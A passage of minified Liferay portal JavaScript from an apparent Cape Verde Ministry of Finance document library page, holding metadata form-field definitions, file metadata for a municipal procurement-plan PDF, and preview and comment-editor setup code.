"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89288,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"B1BaEWCS","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"AAE6zj6V","name":"DublinCore_MODIFIED","value":"2019-04-25T16:52:07Z"},{"instanceId":"JQ6uBDj0","name":"DublinCore_CREATOR","value":"Mioth / Margarida Isabel Rocha Dolores"},{"instanceId":"FzpSAV4B","name":"DublinCore_CREATED","value":"2019-04-25T16:52:07Z"},
{"instanceId":"iEkGLcOL","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"3y0QfZcP","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"HoT5ihcR","name":"HttpHeaders_LAST_MODIFIED","value":"2019-04-25T16:52:07Z"},{"instanceId":"DbybB0lq","name":"Office_AUTHOR","value":"Mioth / Margarida Isabel Rocha Dolores"},{"instanceId":"UlBumRqg","name":"Office_CREATION_DATE","value":"2019-04-25T16:52:07Z"},{"instanceId":"rbS5lKh8","name":"Office_SAVE_DATE","value":"2019-04-25T16:52:07Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89288/757266/PAA+C%C3%A2mara+Municipal+do+SAL.pdf/f9be5018-d5b3-41ba-b4ec-2166daaa9e16?version\x3d1.0\x26t\x3d1581959536944\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent",maxIndex:1,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3domObaOv3",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dwRWjblrf\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
